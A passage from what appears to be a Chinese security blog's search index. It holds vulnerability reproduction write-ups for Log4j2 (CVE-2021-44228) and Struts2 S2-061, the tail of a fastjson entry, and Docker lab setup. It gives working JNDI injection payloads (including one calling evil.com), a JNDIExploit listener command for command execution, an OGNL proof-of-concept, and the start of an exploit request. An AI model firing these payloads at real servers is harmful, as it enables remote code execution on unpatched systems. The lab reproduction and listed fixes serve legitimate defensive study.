监听\n\n\n\n","tags":["命令执行","fastjson"],"categories":["漏洞复现"]},{"title":"log4j2漏洞复现","url":"/2022/06/12/log4j2漏洞复现/","content":"\n# 概述\nCVE-2021-44228\nApache Log4j2 是一款开源的 Java 日志记录工具,大量的业务框架都使用了该组件。如:Apache Struts2、Apache Solr、Apache Druid、Apache Flink等。此次漏洞是用于 Log4j2 提供的 lookup 功能造成的,该功能允许开发者通过一些协议去读取相应环境中的配置。但在实现的过程中,并未对输入进行严格的判断,从而造成漏洞的发生。\n在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。\n# 影响范围\nApache Log4j 2.x < 2.15.0-rc2\n\n# 环境\n用的是github上的一个docker环境:log4j_vuln\n```bash\n1.1 拉取漏洞环境镜像\ndocker pull registry.cn-hangzhou.aliyuncs.com/fengxuan/log4j_vuln\n1.2 运行漏洞环境容器\ndocker run -it -d -p 8080:8080 --name log4j_vuln_container registry.cn-hangzhou.aliyuncs.com/fengxuan/log4j_vuln\n1.3 进入容器中\ndocker exec -it log4j_vuln_container /bin/bash\n1.4 启动漏洞环境\n/bin/bash /home/apache-tomcat-8.5.45/bin/startup.sh\n打开http://xxx.xxx.xxx.xxx:8080/webstudy/hello-fengxuan\n出现以下页面,说明搭建成功。\n```\n# Exploit\n\n## 访问\n访问url\n\n\n## 获取临时域名\n访问 http://dnslog.cn/\n\n\n## dnslog执行代码\n构造payload\n```\nc=${jndi:ldap://log4j2.xxxxxx.dnslog.cn}\n```\n\n\n查看dns平台已经执行成功\n\n\n## 命令执行\n在本地先要生成JNDI链接并启动后端相关服务,注意防火墙开启相关端口,用的是[JNDIExploit-1.2-SNAPSHOT.jar](https://download.fastgit.org/Mr-xn/JNDIExploit-1/releases/download/v1.2/JNDIExploit.v1.2.zip)\n```bash\njava -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.20.146.195 -l 9999 -p 80\n```\n\n\n构造payload\n```\ncmd: whoami\n\nc=${jndi:ldap://10.20.146.195:9999/TomcatBypass/TomcatEcho}\n```\n\n\n# 修复方案\n补丁链接:\n[log4j-2.15.0-rc2](https://github.com/apache/logging-log4j2/releases/tag/log4j-2.15.0-rc2)\n\n1. 添加jvm启动参数-Dlog4j2.formatMsgNoLookups=true;\n\n2. 在应用classpath下添加log4j2.component.properties配置文件,文件内容为log4j2.formatMsgNoLookups=true;\n\n3. JDK使用11.0.1、8u191、7u201、6u211及以上的高版本。","tags":["命令执行","log4j2"],"categories":["漏洞复现"]},{"title":"Struts2 S2-061漏洞复现","url":"/2022/06/11/Struts2S2-061漏洞复现/","content":"# 概述\nApache Struts于2020年12月08日披露 S2-061 Struts 远程代码执行漏洞(CVE-2020-17530)\nStruts2 会对某些标签属性(比如 `id`,其他属性有待寻找) 的属性值进行二次表达式解析,因此当这些标签属性中使用了 `%{x}` 且 `x` 的值用户可控时,用户再传入一个 `%{payload}` 即可造成OGNL表达式执行。S2-061是对S2-059沙盒进行的绕过。\n\n影响范围:Apache Struts 2.0.0-2.5.25\n\n# 环境\nvulhub项目地址 https://vulhub.org/#/environments/struts2/s2-061/\n\n# Exploit\n\n## poc检测\n使用poc检测漏洞是否存在,需要使用url编码\n```\n?id=%25%7b+%27test%27+%2b+(11+%2b+11).toString()%7d\n```\n\n审查元素看到回显\n\n\n## exp利用\n发送下面数据包\n```\nPOST /index.action HTTP/1.1\nHost: localhost:8080\nAccept-Encoding: gzip, deflate\nAccept: */*\nAccept-Language: en\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36\nConnection: close\nContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF\nContent-Length: 